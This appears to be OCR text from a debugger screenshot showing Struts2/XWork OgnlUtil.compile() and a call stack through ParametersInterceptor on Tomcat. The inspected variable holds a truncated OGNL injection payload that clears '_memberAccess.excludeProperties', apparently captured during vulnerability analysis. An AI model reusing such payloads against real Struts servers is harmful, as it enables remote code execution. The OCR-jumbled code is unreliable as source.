 }
public static Object compile(String expression) throws OgnlException {   expression: "('/u0023_memberAccess.excludeProperties/u003d@java.util.Collections@EM
synchronized(expressions) {
Object o = expressions.get(expression);
if (o == null) {
o = Ognl.parseExpression(expression);
expressions.put(expression, o);
}
return o;
}
}
@ public static void copy(Object from, Object to, Map context, Collection exclusions, Collection inclusions) {
if (from != null && to != null) {
Map contextFrom = Ognl.createDefaultContext(from);
OgnlUtil › compile()
Debugger Server Tomcat Localhost Log × Tomcat Catalina Log ×
Frames Threads Variables Memory Overhead
"http-8080-1"@2,68...oup "main": RUNNING
static members of OgnlUtil
expression = "('/u0023_memberAccess.excludeProperties/u003d@java.util.Collections@EMPTY_SET')(kxlz
expressions = {HashMap@3553} size = 19
compile:199, OgnlUtil (com.opensymphony.xwork2.util)
setValue:186, OgnlUtil (com.opensymphony.xwork2.util)
setValue:176, OgnlValueStack (com.opensymphony.xwork2.util)
setValue:164, OgnlValueStack (com.opensymphony.xwork2.util)
setParameters:212, ParametersInterceptor (com.opensymphony
.. Count Diff
classes loaded. Load class